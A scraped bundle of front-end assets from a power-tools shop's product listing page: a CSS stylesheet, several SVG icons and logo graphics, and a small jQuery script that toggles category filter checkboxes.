.page-products .product-item-info .product__item__name{
    max-height: 72px;
    overflow: hidden;
    margin-top: 12px;
}

.products-grid .product-items{
    display: flex;
    flex-wrap: wrap;
    padding-left: 16px;
}

.products-grid > strong{
    font-size: 40px;
    margin-bottom: 36px;
    display: flex;
    justify-content: center;
}
.products-grid .product-item-info:hover{
    background: unset;
    box-shadow: unset;
    border: unset;
    margin: unset;
    padding: unset;
}
.product-item-name{
    margin: 0;
}
.product.name a,
.product-item-name > a:visited{
    font-weight: 500;
    font-size: 24px;
    color: #FFFFFF;
    text-decoration: none;
    line-height: 36px;
}
.subheading{
    font-size: 20px;
    font-weight: 400;
}
.product-item .price-box .price-label{
    color: #FFFFFF;
    font-size: 20px;
    display: none;
}
.product-item .price-box .old-price .price-label{
    display: none;
}
.product-item .price-box {
    margin: 7px 0 0 0;
    display: flex;
    align-items: center;
}
.product-item .price-box .price{
    font-size: 24px;
    line-height: 36px;
    font-weight: 600;
}
.product-item .old-price .price {
    color: #8c9399;
    font-weight: 500;
    text-decoration: line-through;
    padding-left: 12px;
    font-size: 20px;
    line-height: 32px;
}
.view-product-button a{
    display: flex;
    align-items: center;
    color: #F62740;
    font-weight: 700;
    font-size: 24px;
    text-decoration: none;
    line-height: 36px;
}
.view-product-button a img{
    margin-left: 16px;
    margin-top: 2px;
    width: 20px;
    height: 20px;
}
.product-item .old-price{
    margin: 0;
    display: block;
}
.products.wrapper ~ .toolbar .pages{
    float: unset;
    margin-bottom: 24px;
}
.pages a.page,
.pages a.page:visited{
    border: 1px solid #8E8E8E;
    color: #FFFFFF;
    padding: 0 10px;
    width: 12px;
}
.pages strong.page{
    border: solid 1px #ffffff;
    padding: 0 10px;
    color: #FFFFFF;
    background: unset;
    width: 12px;
}
.pages .action{
    border: 1px solid #8E8E8E;
    background: unset;
    box-shadow: unset;
    margin: 0 !important;
}



@media only screen and (max-width: 1439px) {
    .category__summary .category__tip .category__name__img{
        height: 28px;
    }
    .category__summary .category__tip p:nth-child(1) {
        font-size: 36px;
        line-height: 58px;
    }
    .category__summary .category__tip p:nth-child(2){
        font-size: 24px;
        line-height: 28px;
    }
    .category__summary .category-product strong{
        font-size: 32px;
        line-height: 52px;
    }
    .category__summary .category-description{
        font-size: 16px;
    }
    .category__summary .view-more a{
        font-size: 20px;
    }
    .category__summary .view-more a img{
        width: 20px;
    }
}

@media only screen and (max-width: 1279px) {
    .category__summary .category-description {
        line-height: 28px;
    }
    .sidebar__category strong,
    .sidebar__category ul li{
        font-size: 20px;
    }
    .page-products .product-item-info .product__item__name{
        max-height: 56px;
    }
    .product.name a, .product-item-name > a:visited{
        line-height: 28px;
        font-size: 20px;
    }
    .product-item .price-box .price{
        font-size: 16px;
    }
    .view-product-button a{
        line-height: 28px;
        font-size: 20px;
    }
}

@media only screen and (max-width: 1023px) {
    .category__summary .category__tip .category__name__img{
        height: 18px;
    }
    .category__summary .category-product strong{
        font-size: 24px;
        line-height: 38px;
    }
    .category__summary .view-more a{
        font-size: 16px;
    }
    .category__summary .view-more a img{
        width: 16px;
    }
    .category__summary .category__tip p:nth-child(1){
        font-size: 24px;
        line-height: 38px;
    }
    .category__summary .category__tip p:nth-child(2){
        font-size: 14px;
        line-height: 22px;
    }
    .page-products .columns{
        flex-direction: column-reverse;
    }
    .sidebar__category strong{
        display: none;
    }
    .category__summary .category-description{
        font-size: 14px;
        line-height: 22px;
    }
    .columns .column.main,
    .page-products .columns .sidebar-additional{
        width: 100%;
    }
    .coming__soon{
        justify-content: center;
    }
    .products-grid .product-items{
        padding: 0;
    }
    .sidebar__category ul{
        display: flex;
        flex-wrap: wrap;
    }
    .sidebar__category ul li{
        width: calc((100% - 4%)/3);
        font-size: 15px;
    }
    .sidebar__category strong,
    .product.name a, .product-item-name > a:visited,
    .view-product-button a{
        font-size: 20px;
    }
    .subheading{
        font-size: 16px;
    }
    .category__summary .view-more a{
        font-size: 16px;
    }
    .category__summary .view-more a img{
        width: 16px;
    }
    .page-products .columns{
        padding-top: 32px;
    }
}

@media only screen and (max-width: 767px) {
    .toolbar .pages{
        margin: 36px 0 40px 0;
    }
    .category__summary .category__tip {
        align-items: center;
        top: 20%;
        transform: unset;
    }
    .coming__soon img{
        width: 80%;
    }
    .products-grid .product-items{
        justify-content: space-between;
    }
    .products-grid .product-items .product-item {
        width: calc((100% - 3%) / 2);
        margin: 8px 0;
        padding: 0;
    }
    .sidebar__category ul li{
        width: calc((100% - 2%)/2);
        font-size: 14px;
        margin-bottom: 12px;
    }
    .category__summary .category-product strong{
        font-size: 22px;
        line-height: 35px;
    }

    .product.name a, .product-item-name > a:visited{
        font-size: 14px;
        line-height: 24px;
    }
    .product-item .price-box .price{
        font-size: 14px;
        line-height: 18px;
    }
    .product-item .old-price .price{
        font-size: 12px;
        line-height: 16px;
    }
    .view-product-button a{
        font-size: 14px;
        line-height: 18px;
    }


    .sidebar__category .checkbox-icon{
        margin-right: 8px;
        background-size: 16px 16px;
        min-width: 16px;
        height: 16px;
    }
    .products{ margin: 0; }
    .view-product-button a img{
        width: 12px;
    }
    .category__summary .view-more a{
        font-size: 14px;
    }
    .category__summary .view-more a img{
        width: 14px;
    }
    .page-products .product-item-info .product__item__name{
        max-height: 48px;
    }
    .pages-item-previous, .pages-item-next{
        position: static;
    }
}
@media only screen and (min-width: 768px) {
    .products-grid .product-items .product-item{
        width: calc((100%) / 3);
        margin: 8px 0 !important;
        padding: 0 6px;
    }
    .products-grid .product-items .product-item:nth-child(3n){
        padding: 0 0 0 12px !important;
    }
    .products-grid .product-items .product-item:nth-child(3n+1){
        padding: 0 12px 0 0 !important;
    }
}

.product-item .old-price.configure-price{
    display: block;
}
.save-price,
.save-price-configure {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 9;
    background: #C30D23;
    width: 50px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    line-height: 20px;
    font-weight: 600;
    color: #FFFFFF;
}
@media only screen and (min-width: 1280px){
    .save-price,
    .save-price-configure {
        width: 55px;
        height: 22px;
    }
}
@media only screen and (min-width: 1440px){
    .save-price,
    .save-price-configure {
        width: 59px;
        height: 24px;
        font-size: 14px;
        line-height: 18px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/checkbox_default.svg
body_size: 316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons/Com/Box24px default</title>
    <g id="Icons/Com/Box24px-default" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect stroke="#979797" x="0.5" y="0.5" width="23" height="23" rx="6"></rect>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/view_more.svg
body_size: 413
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25.4558441px" height="36.4587475px" viewBox="0 0 25.4558441 36.4587475" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>clickdown</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="Web@1x_Enhulk-Product_20v_1920px" transform="translate(-947.714981, -1105.585786)" fill-rule="nonzero" stroke="#C30D23" stroke-width="2">
            <g id="clickdown" transform="translate(949.129195, 1107.000000)">
                <polygon id="路径" transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " points="19.3137085 3.3137085 19.3137085 19.3137085 3.3137085 19.3137085 3.3137085 18.6606473 18.6606473 18.6606473 18.6606473 3.3137085"></polygon>
                <polygon id="路径备份" transform="translate(11.313708, 22.316612) rotate(-315.000000) translate(-11.313708, -22.316612) " points="19.3137085 14.3166119 19.3137085 30.3166119 3.3137085 30.3166119 3.3137085 29.6635507 18.6606473 29.6635507 18.6606473 14.3166119"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_close.svg
body_size: 630
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14.0208153px" height="14.0208153px" viewBox="0 0 14.0208153 14.0208153" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>com_icon_down_arrow_unselect</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="web_FanGroup-Benefits_弹窗" transform="translate(-1773.014214, -364.014214)" fill="#8C9399">
            <g id="编组-5" transform="translate(1392.000000, 343.000000)">
                <g id="编组" transform="translate(376.000000, 16.000000)">
                    <g id="com_icon_down_arrow_unselect" transform="translate(5.014214, 5.014214)">
                        <path d="M1.70710678,0.292893219 L7.01,5.595 L12.3137085,0.292893219 C12.6741925,-0.0675907428 13.2414235,-0.0953202783 13.6337147,0.209704612 L13.7279221,0.292893219 C14.088406,0.65337718 14.1161356,1.22060824 13.8111107,1.61289944 L13.7279221,1.70710678 L8.424,7.01 L13.7279221,12.3137085 C14.1184464,12.7042328 14.1184464,13.3373978 13.7279221,13.7279221 C13.3373978,14.1184464 12.7042328,14.1184464 12.3137085,13.7279221 L7.01,8.424 L1.70710678,13.7279221 C1.34662282,14.088406 0.779391764,14.1161356 0.387100557,13.8111107 L0.292893219,13.7279221 C-0.0675907428,13.3674381 -0.0953202783,12.800207 0.209704612,12.4079158 L0.292893219,12.3137085 L5.595,7.01 L0.292893219,1.70710678 C-0.0976310729,1.31658249 -0.0976310729,0.683417511 0.292893219,0.292893219 C0.683417511,-0.0976310729 1.31658249,-0.0976310729 1.70710678,0.292893219 Z" id="路径"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/5acaee199bc004d01dba8ec13d0cf961/AiDot.svg
body_size: 1082
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96" height="52" xmlns:v="https://vecta.io/nano"><defs><path id="A" d="M0 11.687h25.071v24.347H0z"/><path id="B" d="M0 36.034h93.18V0H0z"/></defs><g transform="translate(1.684 1.5)" fill-rule="evenodd"><path d="M16.281 10.193H8.794L12.183.255c.05-.153.193-.255.354-.255s.304.103.356.255l.012.032 3.375 9.905z" fill="#fff"/><mask id="C" fill="#fff"><use xlink:href="#A"/></mask><path fill="#fff" mask="url(#C)" d="M25.071 35.972L20 36.034l-7.464-21.9-7.44 21.842H0l8.283-24.289h8.507z"/><mask id="D" fill="#fff"><use xlink:href="#B"/></mask><path mask="url(#D)" d="M28.261 35.975h4.821v-16.81h-4.821zm8.977-24.358v24.359h8.306c1.916 0 3.648-.292 5.192-.885s2.861-1.417 3.957-2.486 1.929-2.353 2.504-3.854c.582-1.496.869-3.152.869-4.954 0-1.786-.287-3.426-.868-4.925-.576-1.498-1.412-2.789-2.504-3.869s-2.413-1.917-3.957-2.504-3.276-.882-5.193-.882h-8.306zm4.953 19.639V16.334h3.156c1.294 0 2.427.181 3.4.54s1.78.856 2.428 1.498a6.17 6.17 0 0 1 1.451 2.339c.323.923.489 1.949.489 3.086s-.166 2.163-.489 3.08-.809 1.697-1.451 2.339c-.648.644-1.453 1.144-2.428 1.504s-2.106.537-3.4.537H42.19zm24.893 4.017c1.239.507 2.599.759 4.075.759s2.837-.252 4.076-.759 2.306-1.212 3.204-2.11a9.55 9.55 0 0 0 2.114-3.227c.505-1.249.759-2.612.759-4.09s-.252-2.841-.759-4.093-1.21-2.323-2.114-3.224c-.899-.898-1.97-1.601-3.204-2.107s-2.596-.762-4.076-.762-2.837.252-4.075.762-2.306 1.209-3.205 2.107-1.605 1.974-2.114 3.224-.759 2.617-.759 4.093.252 2.844.759 4.09 1.215 2.325 2.114 3.226 1.97 1.604 3.205 2.11m2.289-4.649a4.56 4.56 0 0 1-1.496-1.004c-.434-.431-.782-.967-1.04-1.602s-.383-1.354-.383-2.172.13-1.538.383-2.168a4.79 4.79 0 0 1 1.04-1.609 4.6 4.6 0 0 1 1.496-1.001 4.63 4.63 0 0 1 1.786-.348c.609 0 1.199.117 1.773.348a4.46 4.46 0 0 1 1.508.999c.436.436.783.971 1.041 1.609.253.631.386 1.354.386 2.168s-.133 1.537-.386 2.17-.607 1.173-1.041 1.604a4.47 4.47 0 0 1-1.508 1.002 4.71 4.71 0 0 1-1.773.348 4.64 4.64 0 0 1-1.786-.347M33.738 14.175c0 .846-.344 1.613-.898 2.166a3.06 3.06 0 0 1-4.336 0 3.05 3.05 0 0 1-.898-2.166c0-.846.344-1.613.898-2.167a3.06 3.06 0 0 1 4.336 0c.554.554.898 1.321.898 2.167m54.487 21.401c.687.272 1.454.406 2.304.406.726 0 1.392-.064 1.999-.186l.493-.12.158-.047V31.4h-1.815a1.74 1.74 0 0 1-.74-.144 1.26 1.26 0 0 1-.438-.341c-.194-.198-.326-.442-.396-.735a4.18 4.18 0 0 1-.094-.621l-.015-.204h-.001V20.43h3.5v-4.817h-3.5v-3.996h-4.82v3.996h-2.71v4.817h2.71v9.502.612h.02c.103 1.64.637 2.951 1.615 3.909.468.477 1.044.853 1.73 1.123" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/search.svg
body_size: 613
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.29 11.498C18.29 7.63205 15.156 4.49805 11.29 4.49805C7.42405 4.49805 4.29004 7.63205 4.29004 11.498C4.29004 15.364 7.42405 18.498 11.29 18.498C13.0751 18.498 14.7042 17.8299 15.9407 16.7299L18.8471 19.2568C19.2639 19.6191 19.8956 19.5749 20.2579 19.1581C20.6202 18.7413 20.5761 18.1097 20.1592 17.7473L17.2311 15.2017C17.9022 14.1274 18.29 12.858 18.29 11.498ZM6.29004 11.498C6.29004 8.73662 8.52861 6.49805 11.29 6.49805C14.0515 6.49805 16.29 8.73662 16.29 11.498C16.29 14.2595 14.0515 16.498 11.29 16.498C8.52861 16.498 6.29004 14.2595 6.29004 11.498Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/shopping.svg
body_size: 814
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.87046 3.5C5.82346 3.5 6.66973 4.17953 6.90397 5.10532L6.93725 5.26182L6.94855 5.33946L7.49336 8.51099L8.2969 14.5761L8.30747 14.6083L8.34955 14.6713L8.36827 14.6737H18.5317C19.0865 14.6737 19.5337 15.1241 19.5337 15.6802C19.5337 16.1603 19.1992 16.566 18.731 16.6651L18.6113 16.6834L18.5317 16.6868H8.36827C7.42185 16.6868 6.58438 16.0054 6.35434 15.0775L6.32171 14.9207L5.51225 8.82349L4.96632 5.63102C4.96161 5.59182 4.92785 5.54761 4.90812 5.52712L4.89467 5.51561L4.87349 5.51312H4.15182C3.59706 5.51312 3.1499 5.06274 3.1499 4.50656C3.1499 4.02646 3.48439 3.62083 3.95254 3.52167L4.07224 3.50339L4.15182 3.5H4.87046ZM10.1602 18.9911C10.1602 18.1627 9.48864 17.4911 8.66021 17.4911C7.83179 17.4911 7.16021 18.1627 7.16021 18.9911C7.16021 19.8195 7.83179 20.4911 8.66021 20.4911C9.48864 20.4911 10.1602 19.8195 10.1602 18.9911ZM19.0845 18.9911C19.0845 18.1627 18.4129 17.4911 17.5845 17.4911C16.756 17.4911 16.0845 18.1627 16.0845 18.9911C16.0845 19.8195 16.756 20.4911 17.5845 20.4911C18.4129 20.4911 19.0845 19.8195 19.0845 18.9911ZM20.3112 5.86021C19.9401 5.43919 19.4235 5.20449 18.8667 5.20449H9.09981L9.02022 5.20797L8.90086 5.22659C8.43384 5.32742 8.0979 5.73783 8.0979 6.21716L8.10462 6.33459L8.12428 6.44804C8.22785 6.89282 8.62431 7.22372 9.09981 7.22372L18.8269 7.223L18.8437 7.27534C18.8509 7.30974 18.8544 7.35084 18.85 7.39013L18.5735 8.91892L18.1415 11.3652L18.1307 11.3805C18.1132 11.3988 18.0777 11.4229 18.0408 11.4277L10.1602 11.85L10.0784 11.8591L9.96003 11.8857C9.49897 12.0181 9.19274 12.4504 9.23003 12.9294C9.26716 13.4532 9.70158 13.8592 10.2276 13.8592L18.1006 13.4377L18.1758 13.4359L18.331 13.4213C19.254 13.2981 20.0163 12.5398 20.1296 11.6084L20.8294 7.67591L20.8437 7.53203L20.8491 7.32112C20.8412 6.76376 20.6544 6.2503 20.3112 5.86021Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/js/list.js
body_size: 677
content:
require([
    'jquery'
], function($){
    $(document).ready(function($){
        $('.sidebar__category ul li').click(function (){
            let box = $(this).children('.checkbox-icon');
            let url;
            if(box.hasClass('checked')){
                box.removeClass('checked');
                box.siblings('label').removeClass('checked');
                url = box.attr('data-source');
            }else{
                box.addClass('checked');
                box.siblings('label').addClass('checked');
                $(this).siblings().children('.checkbox-icon').removeClass('checked');
                $(this).siblings().children('label').removeClass('checked');
                url = box.attr('data-href');
            }
            location.href = url;
        });

    })
})


--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/coming_soon.svg
body_size: 8316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="600px" height="550.230415px" viewBox="0 0 600 550.230415" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>资源 1</title>
    <defs>
        <radialGradient cx="48.5577537%" cy="-39.4048693%" fx="48.5577537%" fy="-39.4048693%" r="255.080549%" gradientTransform="translate(0.485578,-0.394049),scale(0.635659,1.000000),translate(-0.485578,0.394049)" id="radialGradient-1">
            <stop stop-color="#ECECEC" offset="6%"></stop>
            <stop stop-color="#E6E6E6" offset="7%"></stop>
            <stop stop-color="#B1B1B1" offset="17%"></stop>
            <stop stop-color="#828282" offset="27%"></stop>
            <stop stop-color="#5A5A5A" offset="38%"></stop>
            <stop stop-color="#393939" offset="48%"></stop>
            <stop stop-color="#202020" offset="59%"></stop>
            <stop stop-color="#0E0E0E" offset="71%"></stop>
            <stop stop-color="#030303" offset="83%"></stop>
            <stop stop-color="#000000" offset="96%"></stop>
        </radialGradient>
        <radialGradient cx="336.093144%" cy="-6.95162884%" fx="336.093144%" fy="-6.95162884%" r="1095.60155%" gradientTransform="translate(3.360931,-0.069516),scale(1.000000,0.539773),translate(-3.360931,0.069516)" id="radialGradient-2">
            <stop stop-color="#ECECEC" offset="6%"></stop>
            <stop stop-color="#E6E6E6" offset="7%"></stop>
            <stop stop-color="#B1B1B1" offset="17%"></stop>
            <stop stop-color="#828282" offset="27%"></stop>
            <stop stop-color="#5A5A5A" offset="38%"></stop>
            <stop stop-color="#393939" offset="48%"></stop>
            <stop stop-color="#202020" offset="59%"></stop>
            <stop stop-color="#0E0E0E" offset="71%"></stop>
            <stop stop-color="#030303" offset="83%"></stop>
            <stop stop-color="#000000" offset="96%"></stop>
        </radialGradient>
        <radialGradient cx="222.847041%" cy="-2.64171149%" fx="222.847041%" fy="-2.64171149%" r="1099.07822%" gradientTransform="translate(2.228470,-0.026417),scale(1.000000,0.539773),translate(-2.228470,0.026417)" id="radialGradient-3">
            <stop stop-color="#ECECEC" offset="6%"></stop>
            <stop stop-color="#E6E6E6" offset="7%"></stop>
            <stop stop-color="#B1B1B1" offset="17%"></stop>
            <stop stop-color="#828282" offset="27%"></stop>
            <stop stop-color="#5A5A5A" offset="38%"></stop>
            <stop stop-color="#393939" offset="48%"></stop>
            <stop stop-color="#202020" offset="59%"></stop>
            <stop stop-color="#0E0E0E" offset="71%"></stop>
            <stop stop-color="#030303" offset="83%"></stop>
            <stop stop-color="#000000" offset="96%"></stop>
        </radialGradient>
        <radialGradient cx="66.7306111%" cy="4.19202164%" fx="66.7306111%" fy="4.19202164%" r="696.300356%" gradientTransform="translate(0.667306,0.041920),scale(1.000000,0.819672),translate(-0.667306,-0.041920)" id="radialGradient-4">
            <stop stop-color="#ECECEC" offset="6%"></stop>
            <stop stop-color="#E6E6E6" offset="7%"></stop>
            <stop stop-color="#B1B1B1" offset="17%"></stop>
            <stop stop-color="#828282" offset="27%"></stop>
            <stop stop-color="#5A5A5A" offset="38%"></stop>
            <stop stop-color="#393939" offset="48%"></stop>
            <stop stop-color="#202020" offset="59%"></stop>
            <stop stop-color="#0E0E0E" offset="71%"></stop>
            <stop stop-color="#030303" offset="83%"></stop>
            <stop stop-color="#000000" offset="96%"></stop>
        </radialGradient>
        <radialGradient cx="-185.50885%" cy="6.50998825%" fx="-185.50885%" fy="6.50998825%" r="2810.61947%" gradientTransform="translate(-1.855088,0.065100),scale(1.000000,0.211429),translate(1.855088,-0.065100)" id="radialGradient-5">
            <stop stop-color="#ECECEC" offset="6%"></stop>
            <stop stop-color="#E6E6E6" offset="7%"></stop>
            <stop stop-color="#B1B1B1" offset="17%"></stop>
            <stop stop-color="#828282" offset="27%"></stop>
            <stop stop-color="#5A5A5A" offset="38%"></stop>
            <stop stop-color="#393939" offset="48%"></stop>
            <stop stop-color="#202020" offset="59%"></stop>
            <stop stop-color="#0E0E0E" offset="71%"></stop>
            <stop stop-color="#030303" offset="83%"></stop>
            <stop stop-color="#000000" offset="96%"></stop>
        </radialGradient>
        <radialGradient cx="-132.463011%" cy="10.6025759%" fx="-132.463011%" fy="10.6025759%" r="1105.65709%" gradientTransform="translate(-1.324630,0.106026),scale(1.000000,0.528090),translate(1.324630,-0.106026)" id="radialGradient-6">
            <stop stop-color="#ECECEC" offset="6%"></stop>
            <stop stop-color="#E6E6E6" offset="7%"></stop>
            <stop stop-color="#B1B1B1" offset="17%"></stop>
            <stop stop-color="#828282" offset="27%"></stop>
            <stop stop-color="#5A5A5A" offset="38%"></stop>
            <stop stop-color="#393939" offset="48%"></stop>
            <stop stop-color="#202020" offset="59%"></stop>
            <stop stop-color="#0E0E0E" offset="71%"></stop>
            <stop stop-color="#030303" offset="83%"></stop>
            <stop stop-color="#000000" offset="96%"></stop>
        </radialGradient>
        <radialGradient cx="-247.615879%" cy="14.0448902%" fx="-247.615879%" fy="14.0448902%" r="1095.53762%" gradientTransform="translate(-2.476159,0.140449),scale(1.000000,0.536723),translate(2.476159,-0.140449)" id="radialGradient-7">
            <stop stop-color="#ECECEC" offset="6%"></stop>
            <stop stop-color="#E6E6E6" offset="7%"></stop>
            <stop stop-color="#B1B1B1" offset="17%"></stop>
            <stop stop-color="#828282" offset="27%"></stop>
            <stop stop-color="#5A5A5A" offset="38%"></stop>
            <stop stop-color="#393939" offset="48%"></stop>
            <stop stop-color="#202020" offset="59%"></stop>
            <stop stop-color="#0E0E0E" offset="71%"></stop>
            <stop stop-color="#030303" offset="83%"></stop>
            <stop stop-color="#000000" offset="96%"></stop>
        </radialGradient>
    </defs>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.602600098">
        <g id="Web@1x_Enhulk-Product_58v_1920px" transform="translate(-839.000000, -1321.000000)" fill-rule="nonzero">
            <g id="资源-1" transform="translate(839.000000, 1321.000000)">
                <polygon id="路径" fill="url(#radialGradient-1)" style="mix-blend-mode: screen;" points="89.4462106 501.391076 488.124303 477.312147 534.027862 550.230415 600 172.35023 5.52995392 215.056257"></polygon>
                <path d="M11.8555789,188.276916 C20.5389899,195.147737 31.6020253,198.264108 42.5894683,196.934413 C56.7859577,196.001873 67.8234765,192.019677 75.7020247,184.987823 C83.6309151,177.993775 87.5576037,167.597218 87.5576037,153.79815 L87.5576037,123.856065 L51.8020838,126.237821 L51.8020838,153.495705 C52.1342011,156.879288 51.2506622,160.270586 49.3101468,163.060538 C47.8338028,164.847815 45.6926021,165.953946 43.3823573,166.122797 C40.9392454,166.302943 38.6130559,165.049886 37.4168112,162.909315 C35.8497236,160.439351 35.060432,157.554695 35.151414,154.629875 L35.151414,79.6612435 C35.0183784,76.6311457 35.5600483,73.6093501 36.7371921,70.8147181 C38.1214703,68.4866115 40.6801474,67.1182702 43.3823573,67.2609857 C49.0206794,66.8829291 51.8272548,71.4322106 51.8020838,80.9088304 L51.8020838,99.3579944 L86.8402279,97.0140432 L86.8402279,68.9244349 C86.9697278,63.3526912 85.8065373,57.8268299 83.442132,52.7814165 C81.3147756,48.3902491 78.0728046,44.6356289 74.0407334,41.8933853 C69.8696455,39.2241334 65.2525864,37.3288084 60.4105933,36.298147 C54.8653351,35.1325038 49.1825749,34.7633447 43.5333838,35.2017827 C28.606933,36.18473 17.6449275,40.8096229 10.6473671,49.0764614 C3.64980668,57.3432999 0.100684322,69.3402972 0,85.0674534 L0,158.637275 C0,171.919665 3.95185965,181.799545 11.8555789,188.276916 Z" id="路径" fill="url(#radialGradient-2)" style="mix-blend-mode: screen;"></path>
                <path d="M110.485512,179.135706 C114.150258,183.214002 118.866846,186.209014 124.120491,187.793858 C130.737978,189.744484 137.68519,190.323475 144.535085,189.495241 C151.36466,189.364835 158.099317,187.873726 164.343681,185.109453 C169.670942,182.77176 174.349959,179.177829 177.97866,174.636492 C181.396323,170.287882 183.965819,165.337451 185.553649,160.042403 C187.244669,154.28497 188.07425,148.309717 188.01552,142.310206 L188.01552,66.6931629 C188.01552,53.4601803 184.228026,43.4787306 177.183286,36.6731967 C170.138547,29.8676628 158.851814,26.9564066 143.929086,27.7881941 C129.006359,28.6199815 118.552874,33.3838553 111.356635,41.1346022 C103.79311,49.8045025 99.9079919,61.0732844 100.524401,72.5534837 L100.524401,148.170527 C100.43526,154.060281 101.265843,159.927945 102.986273,165.562447 C104.520127,170.555327 107.073528,175.176859 110.485512,179.135706 Z M135.558724,77.3929745 L135.558724,72.5912923 C135.558724,71.8603275 135.634474,70.6882633 135.785973,69.0750997 C135.818248,67.7769816 136.087797,66.4956676 136.581347,65.2942476 C136.960097,64.4624601 137.490346,63.4794385 138.096345,62.4207999 C138.653344,61.3845436 139.511629,60.5409451 140.558216,60.0010545 C141.743456,59.4328932 143.032071,59.1113044 144.345711,59.0558415 C145.259082,58.9989914 146.175975,59.0625529 147.072707,59.2448841 C147.82779,59.4035592 148.523212,59.7703077 149.080079,60.3035227 C149.578192,60.7781148 150.046222,61.2832055 150.481451,61.8158636 C150.965601,62.4338113 151.290704,63.1607641 151.428325,63.9331408 C151.69345,64.8783538 151.882824,65.6723328 152.034324,66.2772691 C152.242087,67.1568269 152.343808,68.0580183 152.337324,68.9616742 C152.337324,70.0959298 152.337324,70.9655258 152.337324,71.5704622 C152.337324,72.1753985 152.337324,73.082803 152.337324,74.2548672 C152.337324,75.4269314 152.337324,76.2587189 152.337324,76.6746126 L152.337324,141.213759 C152.337324,142.688291 152.337324,143.822547 152.337324,144.654335 C152.337324,145.486122 152.337324,146.695995 152.110074,148.246144 C152.023529,149.530749 151.781905,150.800222 151.39045,152.026996 C151.010495,153.067085 150.554778,154.078014 150.026952,155.051678 C149.505589,156.072799 148.704366,156.925063 147.716581,157.509232 C146.682321,158.082763 145.527861,158.406481 144.345711,158.454445 C143.051168,158.62313 141.735409,158.412978 140.558216,157.849509 C139.508199,157.350162 138.645591,156.528809 138.096345,155.50538 C137.533171,154.494034 137.039655,153.445572 136.619222,152.367273 C136.197226,151.068912 135.942677,149.722166 135.861723,148.35957 C135.861723,146.733803 135.634474,145.486122 135.634474,144.578718 C135.634474,143.671313 135.634474,142.537057 135.634474,141.100334 L135.558724,77.3929745 Z" id="形状" fill="url(#radialGradient-3)" style="mix-blend-mode: screen;"></path>
                <polygon id="路径" fill="url(#radialGradient-4)" style="mix-blend-mode: screen;" points="237.746848 67.9834114 257.296425 181.680236 289.159204 179.551509 307.496404 63.3078148 307.496404 178.335094 341.935484 176.054315 341.935484 16.5898618 287.416412 20.2391079 272.602683 104.399847 257.713179 22.2157829 203.686636 25.827016 203.686636 185.253456 237.746848 183.01069"></polygon>
                <polygon id="路径" fill="url(#radialGradient-5)" style="mix-blend-mode: screen;" points="393.548387 12.9032258 359.447005 15.1775899 359.447005 174.193548 393.548387 171.919184"></polygon>
                <polygon id="路径" fill="url(#radialGradient-6)" style="mix-blend-mode: screen;" points="445.555943 89.0074996 463.199817 167.035641 497.695853 164.734037 497.695853 6.4516129 463.614524 8.71548548 463.614524 84.4420232 447.365571 9.80969056 411.059908 12.224488 411.059908 170.506912 445.555943 168.205309"></polygon>
